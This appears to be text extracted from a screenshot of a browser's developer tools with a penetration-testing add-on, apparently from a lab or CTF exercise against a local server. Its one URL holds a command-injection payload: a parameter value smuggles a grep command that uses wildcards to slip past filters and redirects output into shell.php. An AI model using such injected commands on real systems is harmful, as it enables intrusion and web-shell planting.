 ?>
Inspector Console Debugger Network Style Editor Performance
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:8800/zako/?_[secret.xswl.io=grep "system" inde?.ph? >> shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All